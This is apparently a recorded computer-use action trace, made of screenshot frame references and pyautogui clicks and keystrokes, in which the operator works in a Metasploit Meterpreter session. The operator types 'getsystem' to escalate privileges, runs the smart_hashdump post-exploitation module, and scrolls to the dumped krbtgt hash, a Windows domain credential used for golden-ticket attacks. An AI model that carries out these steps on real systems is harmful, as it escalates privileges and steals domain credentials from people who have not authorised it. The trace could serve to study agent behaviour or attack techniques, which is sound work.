
pyautogui.write('gets')

pyautogui.write('ystem')

# - Run post/windows/gather/smart_hashdump in the session
pyautogui.click(1043, 157)

pyautogui.write('run post/windows/gather/smart_hashdump')

pyautogui.press('Return')

# - Scroll through the smart_hashdump output to the dumped krbtgt hash
pyautogui.scroll(-3)

pyautogui.moveTo(1325, 418)
